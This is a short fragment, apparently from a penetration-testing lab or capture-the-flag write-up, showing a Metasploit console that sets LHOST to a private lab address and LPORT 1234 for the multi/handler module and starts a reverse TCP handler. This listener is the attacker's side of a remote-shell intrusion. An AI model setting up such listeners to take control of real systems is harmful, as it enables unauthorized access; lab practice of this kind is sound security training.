 msf5 exploit(multi/handler) > set LHOST 10.10.24.3
LHOST => 10.10.24.3
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.24.3:1234